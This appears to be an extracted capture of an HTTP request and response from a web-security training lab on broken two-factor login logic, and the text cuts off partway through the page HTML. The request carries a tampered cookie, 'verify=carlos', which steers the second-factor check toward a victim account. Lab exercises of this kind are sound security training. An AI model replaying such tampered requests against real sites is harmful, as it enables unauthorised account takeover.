 GET /login2 HTTP/1.1
Host: ac4c1f0f1f1ff358809308b90065000f.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://ac4c1f0f1f1ff358809308b90065000f.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: verify=carlos; session=dVfTKGsZeBGBxHigUCIIOB4WJatQi68c
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 2669
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labs.css" rel="stylesheet">
<title>2FA broken logic</title>
</head>
<body>
<div theme="">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>2FA broken logic</h2>
<a id='lab-link' class='button' href='/'>Back to lab home</a>
<a id='exploit-link' class='button' target='_blank'